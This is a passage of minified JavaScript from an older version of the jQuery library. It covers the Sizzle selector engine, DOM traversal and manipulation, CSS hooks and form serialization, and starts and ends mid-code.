t[e]?t[e]?e:null:i.specified?i.value:null:null},C=w.selectors={cacheLength:50,createPseudo:V,match:ut,attrHandle:pt?{}:{href:function(t){return t.getAttribute("href",2)},type:function(t){return t.getAttribute("type")}},find:{ID:o?function(t,e,i){if(typeof e.getElementById!==A&&!i){var n=e.getElementById(t);return n&&n.parentNode?[n]:[]}}:function(t,e,i){if(typeof e.getElementById!==A&&!i){var n=e.getElementById(t);return n?n.id===t||typeof n.getAttributeNode!==A&&n.getAttributeNode("id").value===t?[n]:void 0:[]}},TAG:dt?function(t,e){if(typeof e.getElementsByTagName!==A)return e.getElementsByTagName(t)}:function(t,e){var i=e.getElementsByTagName(t);if("*"===t){for(var n,s=[],r=0;n=i[r];r++)1===n.nodeType&&s.push(n);return s}return i},NAME:mt&&function(t,e){if(typeof e.getElementsByName!==A)return e.getElementsByName(name)},CLASS:gt&&function(t,e,i){if(typeof e.getElementsByClassName!==A&&!i)return e.getElementsByClassName(t)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(ht,""),t[3]=(t[4]||t[5]||"").replace(ht,""),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1]?(t[2]||w.error(t[0]),t[3]=+(t[3]?t[4]+(t[5]||1):2*("even"===t[2]||"odd"===t[2])),t[4]=+(t[6]+t[7]||"odd"===t[2])):t[2]&&w.error(t[0]),t},PSEUDO:function(t){var e,i;return ut.CHILD.test(t[0])?null:(t[3]?t[2]=t[3]:(e=t[4])&&(st.test(e)&&(i=c(e,!0))&&(i=e.indexOf(")",e.length-i)-e.length)&&(e=e.slice(0,i),t[0]=t[0].slice(0,i)),t[2]=e),t.slice(0,3))}},filter:{ID:o?function(e){return e=e.replace(ht,""),function(t){return t.id===e}}:function(i){return i=i.replace(ht,""),function(t){var e=typeof t.getAttributeNode!==A&&t.getAttributeNode("id");return e&&e.value===i}},TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(ht,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(t){var e=U[N][t];return e||(e=U(t,new RegExp("(^|"+X+")"+t+"("+X+"|$)"))),function(t){return e.test(t.className||typeof t.getAttribute!==A&&t.getAttribute("class")||"")}},ATTR:function(n,s,r){return function(t,e){var i=w.attr(t,n);return null==i?"!="===s:!s||(i+="","="===s?i===r:"!="===s?i!==r:"^="===s?r&&0===i.indexOf(r):"*="===s?r&&-1<i.indexOf(r):"$="===s?r&&i.substr(i.length-r.length)===r:"~="===s?-1<(" "+i+" ").indexOf(r):"|="===s&&(i===r||i.substr(0,r.length+1)===r+"-"))}},CHILD:function(i,t,s,r){return"nth"===i?function(t){var e,i,n=t.parentNode;if(1===s&&0===r)return!0;if(n)for(i=0,e=n.firstChild;e&&(1!==e.nodeType||(i++,t!==e));e=e.nextSibling);return(i-=r)===s||i%s==0&&0<=i/s}:function(t){var e=t;switch(i){case"only":case"first":for(;e=e.previousSibling;)if(1===e.nodeType)return!1;if("first"===i)return!0;e=t;case"last":for(;e=e.nextSibling;)if(1===e.nodeType)return!1;return!0}}},PSEUDO:function(t,r){var e,o=C.pseudos[t]||C.setFilters[t.toLowerCase()]||w.error("unsupported pseudo: "+t);return o[N]?o(r):1<o.length?(e=[t,t,"",r],C.setFilters.hasOwnProperty(t.toLowerCase())?V(function(t,e){for(var i,n=o(t,r),s=n.length;s--;)t[i=W.call(t,n[s])]=!(e[i]=n[s])}):function(t){return o(t,0,e)}):o}},pseudos:{not:V(function(t){var n=[],s=[],a=v(t.replace(et,"$1"));return a[N]?V(function(t,e,i,n){for(var s,r=a(t,null,n,[]),o=t.length;o--;)(s=r[o])&&(t[o]=!(e[o]=s))}):function(t,e,i){return n[0]=t,a(n,null,i,s),!s.pop()}}),has:V(function(e){return function(t){return 0<w(e,t).length}}),contains:V(function(e){return function(t){return-1<(t.textContent||t.innerText||a(t)).indexOf(e)}}),enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},parent:function(t){return!C.pseudos.empty(t)},empty:function(t){var e;for(t=t.firstChild;t;){if("@"<t.nodeName||3===(e=t.nodeType)||4===e)return!1;t=t.nextSibling}return!0},header:function(t){return at.test(t.nodeName)},text:function(t){var e,i;return"input"===t.nodeName.toLowerCase()&&"text"===(e=t.type)&&(null==(i=t.getAttribute("type"))||i.toLowerCase()===e)},radio:i("radio"),checkbox:i("checkbox"),file:i("file"),password:i("password"),image:i("image"),submit:n("submit"),reset:n("reset"),button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},input:function(t){return lt.test(t.nodeName)},focus:function(t){var e=t.ownerDocument;return t===e.activeElement&&(!e.hasFocus||e.hasFocus())&&!(!t.type&&!t.href)},active:function(t){return t===t.ownerDocument.activeElement},first:s(function(t,e,i){return[0]}),last:s(function(t,e,i){return[e-1]}),eq:s(function(t,e,i){return[i<0?i+e:i]}),even:s(function(t,e,i){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:s(function(t,e,i){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:s(function(t,e,i){for(var n=i<0?i+e:i;0<=--n;)t.push(n);return t}),gt:s(function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t})}},l=R.compareDocumentPosition?function(t,e){return t===e?(b=!0,0):(t.compareDocumentPosition&&e.compareDocumentPosition?4&t.compareDocumentPosition(e):t.compareDocumentPosition)?-1:1}:function(t,e){if(t===e)return b=!0,0;if(t.sourceIndex&&e.sourceIndex)return t.sourceIndex-e.sourceIndex;var i,n,s=[],r=[],o=t.parentNode,a=e.parentNode,l=o;if(o===a)return u(t,e);if(!o)return-1;if(!a)return 1;for(;l;)s.unshift(l),l=l.parentNode;for(l=a;l;)r.unshift(l),l=l.parentNode;i=s.length,n=r.length;for(var h=0;h<i&&h<n;h++)if(s[h]!==r[h])return u(s[h],r[h]);return h===i?u(t,r[h],-1):u(s[h],e,1)},[0,0].sort(l),_=!b,w.uniqueSort=function(t){var e,i=1;if(b=_,t.sort(l),b)for(;e=t[i];i++)e===t[i-1]&&t.splice(i--,1);return t},w.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},v=w.compile=function(t,e){var i,m,v,y,b,_,n=[],s=[],r=K[N][t];if(!r){for(e||(e=c(t)),i=e.length;i--;)(r=f(e[i]))[N]?n.push(r):s.push(r);r=K(t,(m=s,y=0<(v=n).length,b=0<m.length,(_=function(t,e,i,n,s){var r,o,a,l=[],h=0,u="0",c=t&&[],d=null!=s,p=S,f=t||b&&C.find.TAG("*",s&&e.parentNode||e),g=z+=null==p?1:Math.E;for(d&&(S=e!==L&&e,k=_.el);null!=(r=f[u]);u++){if(b&&r){for(o=0;a=m[o];o++)if(a(r,e,i)){n.push(r);break}d&&(z=g,k=++_.el)}y&&((r=!a&&r)&&h--,t&&c.push(r))}if(h+=u,y&&u!==h){for(o=0;a=v[o];o++)a(c,l,e,i);if(t){if(0<h)for(;u--;)c[u]||l[u]||(l[u]=$.call(n));l=x(l)}j.apply(n,l),d&&!t&&0<l.length&&1<h+v.length&&w.uniqueSort(n)}return d&&(z=g,S=p),c}).el=0,y?V(_):_))}return r},L.querySelectorAll&&(D=h,T=/'|\\/g,E=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,P=[":focus"],O=[":active",":focus"],I=R.matchesSelector||R.mozMatchesSelector||R.webkitMatchesSelector||R.oMatchesSelector||R.msMatchesSelector,ct(function(t){t.innerHTML="<select><option selected=''></option></select>",t.querySelectorAll("[selected]").length||P.push("\\["+X+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),t.querySelectorAll(":checked").length||P.push(":checked")}),ct(function(t){t.innerHTML="<p test=''></p>",t.querySelectorAll("[test^='']").length&&P.push("[*^$]="+X+"*(?:\"\"|'')"),t.innerHTML="<input type='hidden'/>",t.querySelectorAll(":enabled").length||P.push(":enabled",":disabled")}),P=new RegExp(P.join("|")),h=function(t,e,i,n,s){if(!(n||s||P&&P.test(t))){var r,o,a=!0,l=N,h=e,u=9===e.nodeType&&t;if(1===e.nodeType&&"object"!==e.nodeName.toLowerCase()){for(r=c(t),(a=e.getAttribute("id"))?l=a.replace(T,"\\$&"):e.setAttribute("id",l),l="[id='"+l+"'] ",o=r.length;o--;)r[o]=l+r[o].join("");h=ot.test(t)&&e.parentNode||e,u=r.join(",")}if(u)try{return j.apply(i,B.call(h.querySelectorAll(u),0)),i}catch(t){}finally{a||e.removeAttribute("id")}}return D(t,e,i,n,s)},I&&(ct(function(t){M=I.call(t,"div");try{I.call(t,"[test!='']:sizzle"),O.push("!=",Z)}catch(t){}}),O=new RegExp(O.join("|")),w.matchesSelector=function(t,e){if(e=e.replace(E,"='$1']"),!(g(t)||O.test(e)||P&&P.test(e)))try{var i=I.call(t,e);if(i||M||t.document&&11!==t.document.nodeType)return i}catch(t){}return 0<w(e,null,null,[t]).length})),C.pseudos.nth=C.pseudos.eq,C.filters=r.prototype=C.pseudos,C.setFilters=new r,w.attr=vt.attr,vt.find=w,vt.expr=w.selectors,vt.expr[":"]=vt.expr.pseudos,vt.unique=w.uniqueSort,vt.text=w.getText,vt.isXMLDoc=w.isXML,vt.contains=w.contains}(m);var Mt=/Until$/,Dt=/^(?:parents|prev(?:Until|All))/,Tt=/^.[^:#\[\.,]*$/,Et=vt.expr.match.needsContext,Pt={children:!0,contents:!0,next:!0,prev:!0};vt.fn.extend({find:function(t){var e,i,n,s,r,o,a=this;if("string"!=typeof t)return vt(t).filter(function(){for(e=0,i=a.length;e<i;e++)if(vt.contains(a[e],this))return!0});for(o=this.pushStack("","find",t),e=0,i=this.length;e<i;e++)if(n=o.length,vt.find(t,this[e],o),0<e)for(s=n;s<o.length;s++)for(r=0;r<n;r++)if(o[r]===o[s]){o.splice(s--,1);break}return o},has:function(t){var e,i=vt(t,this),n=i.length;return this.filter(function(){for(e=0;e<n;e++)if(vt.contains(this,i[e]))return!0})},not:function(t){return this.pushStack(n(this,t,!1),"not",t)},filter:function(t){return this.pushStack(n(this,t,!0),"filter",t)},is:function(t){return!!t&&("string"==typeof t?Et.test(t)?0<=vt(t,this.context).index(this[0]):0<vt.filter(t,this).length:0<this.filter(t).length)},closest:function(t,e){for(var i,n=0,s=this.length,r=[],o=Et.test(t)||"string"!=typeof t?vt(t,e||this.context):0;n<s;n++)for(i=this[n];i&&i.ownerDocument&&i!==e&&11!==i.nodeType;){if(o?-1<o.index(i):vt.find.matchesSelector(i,t)){r.push(i);break}i=i.parentNode}return r=1<r.length?vt.unique(r):r,this.pushStack(r,"closest",t)},index:function(t){return t?"string"==typeof t?vt.inArray(this[0],vt(t)):vt.inArray(t.jquery?t[0]:t,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(t,e){var i="string"==typeof t?vt(t,e):vt.makeArray(t&&t.nodeType?[t]:t),n=vt.merge(this.get(),i);return this.pushStack(s(i[0])||s(n[0])?n:vt.unique(n))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),vt.fn.andSelf=vt.fn.addBack,vt.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return vt.dir(t,"parentNode")},parentsUntil:function(t,e,i){return vt.dir(t,"parentNode",i)},next:function(t){return e(t,"nextSibling")},prev:function(t){return e(t,"previousSibling")},nextAll:function(t){return vt.dir(t,"nextSibling")},prevAll:function(t){return vt.dir(t,"previousSibling")},nextUntil:function(t,e,i){return vt.dir(t,"nextSibling",i)},prevUntil:function(t,e,i){return vt.dir(t,"previousSibling",i)},siblings:function(t){return vt.sibling((t.parentNode||{}).firstChild,t)},children:function(t){return vt.sibling(t.firstChild)},contents:function(t){return vt.nodeName(t,"iframe")?t.contentDocument||t.contentWindow.document:vt.merge([],t.childNodes)}},function(n,s){vt.fn[n]=function(t,e){var i=vt.map(this,s,t);return Mt.test(n)||(e=t),e&&"string"==typeof e&&(i=vt.filter(e,i)),i=1<this.length&&!Pt[n]?vt.unique(i):i,1<this.length&&Dt.test(n)&&(i=i.reverse()),this.pushStack(i,n,F.call(arguments).join(","))}}),vt.extend({filter:function(t,e,i){return i&&(t=":not("+t+")"),1===e.length?vt.find.matchesSelector(e[0],t)?[e[0]]:[]:vt.find.matches(t,e)},dir:function(t,e,i){for(var n=[],s=t[e];s&&9!==s.nodeType&&(i===C||1!==s.nodeType||!vt(s).is(i));)1===s.nodeType&&n.push(s),s=s[e];return n},sibling:function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i}});var Ot,It,At="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Nt=/ jQuery\d+="(?:null|\d+)"/g,Ht=/^\s+/,Lt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Rt=/<([\w:]+)/,zt=/<tbody/i,Ft=/<|&#?\w+;/,$t=/<(?:script|style|link)/i,jt=/<(?:script|object|embed|option|style)/i,Bt=new RegExp("<(?:"+At+")[\\s/>]","i"),Wt=/^(?:checkbox|radio)$/,Vt=/checked\s*(?:[^=]|=\s*.checked.)/i,qt=/\/(java|ecma)script/i,Ut=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Yt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Kt=v(A),Xt=Kt.appendChild(A.createElement("div"));Yt.optgroup=Yt.option,Yt.tbody=Yt.tfoot=Yt.colgroup=Yt.caption=Yt.thead,Yt.th=Yt.td,vt.support.htmlSerialize||(Yt._default=[1,"X<div>","</div>"]),vt.fn.extend({text:function(t){return vt.access(this,function(t){return t===C?vt.text(this):this.empty().append((this[0]&&this[0].ownerDocument||A).createTextNode(t))},null,t,arguments.length)},wrapAll:function(e){if(vt.isFunction(e))return this.each(function(t){vt(this).wrapAll(e.call(this,t))});if(this[0]){var t=vt(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var t=this;t.firstChild&&1===t.firstChild.nodeType;)t=t.firstChild;return t}).append(this)}return this},wrapInner:function(i){return vt.isFunction(i)?this.each(function(t){vt(this).wrapInner(i.call(this,t))}):this.each(function(){var t=vt(this),e=t.contents();e.length?e.wrapAll(i):t.append(i)})},wrap:function(e){var i=vt.isFunction(e);return this.each(function(t){vt(this).wrapAll(i?e.call(this,t):e)})},unwrap:function(){return this.parent().each(function(){vt.nodeName(this,"body")||vt(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(t){1!==this.nodeType&&11!==this.nodeType||this.appendChild(t)})},prepend:function(){return this.domManip(arguments,!0,function(t){1!==this.nodeType&&11!==this.nodeType||this.insertBefore(t,this.firstChild)})},before:function(){if(!s(this[0]))return this.domManip(arguments,!1,function(t){this.parentNode.insertBefore(t,this)});if(arguments.length){var t=vt.clean(arguments);return this.pushStack(vt.merge(t,this),"before",this.selector)}},after:function(){if(!s(this[0]))return this.domManip(arguments,!1,function(t){this.parentNode.insertBefore(t,this.nextSibling)});if(arguments.length){var t=vt.clean(arguments);return this.pushStack(vt.merge(this,t),"after",this.selector)}},remove:function(t,e){for(var i,n=0;null!=(i=this[n]);n++)t&&!vt.filter(t,[i]).length||(e||1!==i.nodeType||(vt.cleanData(i.getElementsByTagName("*")),vt.cleanData([i])),i.parentNode&&i.parentNode.removeChild(i));return this},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)for(1===t.nodeType&&vt.cleanData(t.getElementsByTagName("*"));t.firstChild;)t.removeChild(t.firstChild);return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return vt.clone(this,t,e)})},html:function(t){return vt.access(this,function(t){var e=this[0]||{},i=0,n=this.length;if(t===C)return 1===e.nodeType?e.innerHTML.replace(Nt,""):C;if("string"==typeof t&&!$t.test(t)&&(vt.support.htmlSerialize||!Bt.test(t))&&(vt.support.leadingWhitespace||!Ht.test(t))&&!Yt[(Rt.exec(t)||["",""])[1].toLowerCase()]){t=t.replace(Lt,"<$1></$2>");try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(vt.cleanData(e.getElementsByTagName("*")),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(n){return s(this[0])?this.length?this.pushStack(vt(vt.isFunction(n)?n():n),"replaceWith",n):this:vt.isFunction(n)?this.each(function(t){var e=vt(this),i=e.html();e.replaceWith(n.call(this,t,i))}):("string"!=typeof n&&(n=vt(n).detach()),this.each(function(){var t=this.nextSibling,e=this.parentNode;vt(this).remove(),t?vt(t).before(n):vt(e).append(n)}))},detach:function(t){return this.remove(t,!0)},domManip:function(i,n,s){var t,e,r,o,a,l,h=0,u=(i=[].concat.apply([],i))[0],c=[],d=this.length;if(!vt.support.checkClone&&1<d&&"string"==typeof u&&Vt.test(u))return this.each(function(){vt(this).domManip(i,n,s)});if(vt.isFunction(u))return this.each(function(t){var e=vt(this);i[0]=u.call(this,t,n?e.html():C),e.domManip(i,n,s)});if(this[0]){if(e=(r=(t=vt.buildFragment(i,this,c)).fragment).firstChild,1===r.childNodes.length&&(r=e),e)for(n=n&&vt.nodeName(e,"tr"),o=t.cacheable||d-1;h<d;h++)s.call(n&&vt.nodeName(this[h],"table")?(a=this[h],l="tbody",a.getElementsByTagName(l)[0]||a.appendChild(a.ownerDocument.createElement(l))):this[h],h===o?r:vt.clone(r,!0,!0));r=e=null,c.length&&vt.each(c,function(t,e){e.src?vt.ajax?vt.ajax({url:e.src,type:"GET",dataType:"script",async:!1,global:!1,throws:!0}):vt.error("no ajax"):vt.globalEval((e.text||e.textContent||e.innerHTML||"").replace(Ut,"")),e.parentNode&&e.parentNode.removeChild(e)})}return this}}),vt.buildFragment=function(t,e,i){var n,s,r,o=t[0];return e=(e=!(e=e||A).nodeType&&e[0]||e).ownerDocument||e,!(1===t.length&&"string"==typeof o&&o.length<512&&e===A&&"<"===o.charAt(0))||jt.test(o)||!vt.support.checkClone&&Vt.test(o)||!vt.support.html5Clone&&Bt.test(o)||(s=!0,r=(n=vt.fragments[o])!==C),n||(n=e.createDocumentFragment(),vt.clean(t,e,n,i),s&&(vt.fragments[o]=r&&n)),{fragment:n,cacheable:s}},vt.fragments={},vt.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,l){vt.fn[a]=function(t){var e,i=0,n=[],s=vt(t),r=s.length,o=1===this.length&&this[0].parentNode;if((null==o||o&&11===o.nodeType&&1===o.childNodes.length)&&1===r)return s[l](this[0]),this;for(;i<r;i++)e=(0<i?this.clone(!0):this).get(),vt(s[i])[l](e),n=n.concat(e);return this.pushStack(n,a,s.selector)}}),vt.extend({clone:function(t,e,i){var n,s,r,o;if(vt.support.html5Clone||vt.isXMLDoc(t)||!Bt.test("<"+t.nodeName+">")?o=t.cloneNode(!0):(Xt.innerHTML=t.outerHTML,Xt.removeChild(o=Xt.firstChild)),!(vt.support.noCloneEvent&&vt.support.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||vt.isXMLDoc(t)))for(c(t,o),n=d(t),s=d(o),r=0;n[r];++r)s[r]&&c(n[r],s[r]);if(e&&(l(t,o),i))for(n=d(t),s=d(o),r=0;n[r];++r)l(n[r],s[r]);return n=s=null,o},clean:function(t,e,i,n){var s,r,o,a,l,h,u,c,d,p,f,g=e===A&&Kt,m=[];for(e&&void 0!==e.createDocumentFragment||(e=A),s=0;null!=(o=t[s]);s++)if("number"==typeof o&&(o+=""),o){if("string"==typeof o)if(Ft.test(o)){for(g=g||v(e),u=e.createElement("div"),g.appendChild(u),o=o.replace(Lt,"<$1></$2>"),a=(Rt.exec(o)||["",""])[1].toLowerCase(),h=(l=Yt[a]||Yt._default)[0],u.innerHTML=l[1]+o+l[2];h--;)u=u.lastChild;if(!vt.support.tbody)for(c=zt.test(o),r=(d="table"!==a||c?"<table>"!==l[1]||c?[]:u.childNodes:u.firstChild&&u.firstChild.childNodes).length-1;0<=r;--r)vt.nodeName(d[r],"tbody")&&!d[r].childNodes.length&&d[r].parentNode.removeChild(d[r]);!vt.support.leadingWhitespace&&Ht.test(o)&&u.insertBefore(e.createTextNode(Ht.exec(o)[0]),u.firstChild),o=u.childNodes,u.parentNode.removeChild(u)}else o=e.createTextNode(o);o.nodeType?m.push(o):vt.merge(m,o)}if(u&&(o=u=g=null),!vt.support.appendChecked)for(s=0;null!=(o=m[s]);s++)vt.nodeName(o,"input")?y(o):void 0!==o.getElementsByTagName&&vt.grep(o.getElementsByTagName("input"),y);if(i)for(p=function(t){if(!t.type||qt.test(t.type))return n?n.push(t.parentNode?t.parentNode.removeChild(t):t):i.appendChild(t)},s=0;null!=(o=m[s]);s++)vt.nodeName(o,"script")&&p(o)||(i.appendChild(o),void 0!==o.getElementsByTagName&&(f=vt.grep(vt.merge([],o.getElementsByTagName("script")),p),m.splice.apply(m,[s+1,0].concat(f)),s+=f.length));return m},cleanData:function(t,e){for(var i,n,s,r,o=0,a=vt.expando,l=vt.cache,h=vt.support.deleteExpando,u=vt.event.special;null!=(s=t[o]);o++)if((e||vt.acceptData(s))&&(i=(n=s[a])&&l[n])){if(i.events)for(r in i.events)u[r]?vt.event.remove(s,r):vt.removeEvent(s,r,i.handle);l[n]&&(delete l[n],h?delete s[a]:s.removeAttribute?s.removeAttribute(a):s[a]=null,vt.deletedIds.push(n))}}}),vt.uaMatch=function(t){t=t.toLowerCase();var e=/(chrome)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+)/.exec(t)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(t)||/(msie) ([\w.]+)/.exec(t)||t.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(t)||[];return{browser:e[1]||"",version:e[2]||"0"}},It={},(Ot=vt.uaMatch(H.userAgent)).browser&&(It[Ot.browser]=!0,It.version=Ot.version),It.chrome?It.webkit=!0:It.webkit&&(It.safari=!0),vt.browser=It,vt.sub=function(){function i(t,e){return new i.fn.init(t,e)}vt.extend(!0,i,this),i.superclass=this,i.fn=i.prototype=this(),(i.fn.constructor=i).sub=this.sub,i.fn.init=function(t,e){return e&&e instanceof vt&&!(e instanceof i)&&(e=i(e)),vt.fn.init.call(this,t,e,n)},i.fn.init.prototype=i.fn;var n=i(A);return i};var Qt,Jt,Gt,Zt=/alpha\([^)]*\)/i,te=/opacity=([^)]*)/,ee=/^(top|right|bottom|left)$/,ie=/^(none|table(?!-c[ea]).+)/,ne=/^margin/,se=new RegExp("^("+V+")(.*)$","i"),re=new RegExp("^("+V+")(?!px)[a-z%]+$","i"),oe=new RegExp("^([-+])=("+V+")","i"),ae={},le={position:"absolute",visibility:"hidden",display:"block"},he={letterSpacing:0,fontWeight:400},ue=["Top","Right","Bottom","Left"],ce=["Webkit","O","Moz","ms"],de=vt.fn.toggle;vt.fn.extend({css:function(t,e){return vt.access(this,function(t,e,i){return i!==C?vt.style(t,e,i):vt.css(t,e)},t,e,1<arguments.length)},show:function(){return t(this,!0)},hide:function(){return t(this)},toggle:function(t,e){var i="boolean"==typeof t;return vt.isFunction(t)&&vt.isFunction(e)?de.apply(this,arguments):this.each(function(){(i?t:b(this))?vt(this).show():vt(this).hide()})}}),vt.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=Qt(t,"opacity");return""===i?"1":i}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:vt.support.cssFloat?"cssFloat":"styleFloat"},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var s,r,o,a=vt.camelCase(e),l=t.style;if(e=vt.cssProps[a]||(vt.cssProps[a]=p(l,a)),o=vt.cssHooks[e]||vt.cssHooks[a],i===C)return o&&"get"in o&&(s=o.get(t,!1,n))!==C?s:l[e];if(!("string"===(r=typeof i)&&(s=oe.exec(i))&&(i=(s[1]+1)*s[2]+parseFloat(vt.css(t,e)),r="number"),null==i||"number"===r&&isNaN(i)||("number"!==r||vt.cssNumber[a]||(i+="px"),o&&"set"in o&&(i=o.set(t,i,n))===C)))try{l[e]=i}catch(t){}}},css:function(t,e,i,n){var s,r,o,a=vt.camelCase(e);return e=vt.cssProps[a]||(vt.cssProps[a]=p(t.style,a)),(o=vt.cssHooks[e]||vt.cssHooks[a])&&"get"in o&&(s=o.get(t,!0,n)),s===C&&(s=Qt(t,e)),"normal"===s&&e in he&&(s=he[e]),i||n!==C?(r=parseFloat(s),i||vt.isNumeric(r)?r||0:s):s},swap:function(t,e,i){var n,s,r={};for(s in e)r[s]=t.style[s],t.style[s]=e[s];for(s in n=i.call(t),e)t.style[s]=r[s];return n}}),m.getComputedStyle?Qt=function(t,e){var i,n,s,r,o,a=t.style;try{o=m.getComputedStyle(t,null)}catch(t){}return o&&(""!==(i=o[e])||vt.contains(t.ownerDocument,t)||(i=vt.style(t,e)),re.test(i)&&ne.test(e)&&(n=a.width,s=a.minWidth,r=a.maxWidth,a.minWidth=a.maxWidth=a.width=i,i=o.width,a.width=n,a.minWidth=s,a.maxWidth=r)),i}:A.documentElement.currentStyle&&(Qt=function(t,e){var i,n,s=t.currentStyle&&t.currentStyle[e],r=t.style;return null==s&&r&&r[e]&&(s=r[e]),re.test(s)&&!ee.test(e)&&(i=r.left,(n=t.runtimeStyle&&t.runtimeStyle.left)&&(t.runtimeStyle.left=t.currentStyle.left),r.left="fontSize"===e?"1em":s,s=r.pixelLeft+"px",r.left=i,n&&(t.runtimeStyle.left=n)),""===s?"auto":s}),vt.each(["height","width"],function(t,n){vt.cssHooks[n]={get:function(t,e,i){if(e)return 0===t.offsetWidth&&ie.test(Qt(t,"display"))?vt.swap(t,le,function(){return r(t,n,i)}):r(t,n,i)},set:function(t,e,i){return o(0,e,i?f(t,n,i,vt.support.boxSizing&&"border-box"===vt.css(t,"boxSizing")):0)}}}),vt.support.opacity||(vt.cssHooks.opacity={get:function(t,e){return te.test((e&&t.currentStyle?t.currentStyle.filter:"0")||"")?.01*parseFloat(RegExp.$1)+"":e?"1":""},set:function(t,e){var i=t.style,n=t.currentStyle,s=vt.isNumeric(e)?"alpha(opacity="+100*e+")":"",r=n&&n.filter||i.filter||"";(i.zoom=1)<=e&&""===vt.trim(r.replace(Zt,""))&&i.removeAttribute&&(i.removeAttribute("filter"),n&&!n.filter)||(i.filter=Zt.test(r)?r.replace(Zt,s):r+" "+s)}}),vt(function(){vt.support.reliableMarginRight||(vt.cssHooks.marginRight={get:function(t,e){return vt.swap(t,{display:"inline-block"},function(){if(e)return Qt(t,"marginRight")})}}),!vt.support.pixelPosition&&vt.fn.position&&vt.each(["top","left"],function(t,n){vt.cssHooks[n]={get:function(t,e){if(e){var i=Qt(t,n);return re.test(i)?vt(t).position()[n]+"px":i}}}})}),vt.expr&&vt.expr.filters&&(vt.expr.filters.hidden=function(t){return 0===t.offsetWidth&&0===t.offsetHeight||!vt.support.reliableHiddenOffsets&&"none"===(t.style&&t.style.display||Qt(t,"display"))},vt.expr.filters.visible=function(t){return!vt.expr.filters.hidden(t)}),vt.each({margin:"",padding:"",border:"Width"},function(s,r){vt.cssHooks[s+r]={expand:function(t){var e,i="string"==typeof t?t.split(" "):[t],n={};for(e=0;e<4;e++)n[s+ue[e]+r]=i[e]||i[e-2]||i[0];return n}},ne.test(s)||(vt.cssHooks[s+r].set=o)});var pe=/%20/g,fe=/\[\]$/,ge=/\r?\n/g,me=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,ve=/^(?:select|textarea)/i;vt.fn.extend({serialize:function(){return vt.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?vt.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||ve.test(this.nodeName)||me.test(this.type))}).map(function(t,i){var e=vt(this).val();return null==e?null:vt.isArray(e)?vt.map(e,function(t,e){return{name:i.name,value:t.replace(ge,"\r\n")}}):{name:i.name,value:e.replace(ge,"\r\n")}}).get()}}),vt.param=function(t,e){var i,n=[],s=function(t,e){e=vt.isFunction(e)?e():null==e?"":e,n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)};if(e===C&&(e=vt.ajaxSettings&&vt.ajaxSettings.traditional),vt.isArray(t)||t.jquery&&!vt.isPlainObject(t))vt.each(t,function(){s(this.name,this.value)});else for(i in t)g(i,t[i],e,s);return n.join("&").replace(pe,"+")};var ye,be,_e=/#.*$/,we=/^(.*?):[ 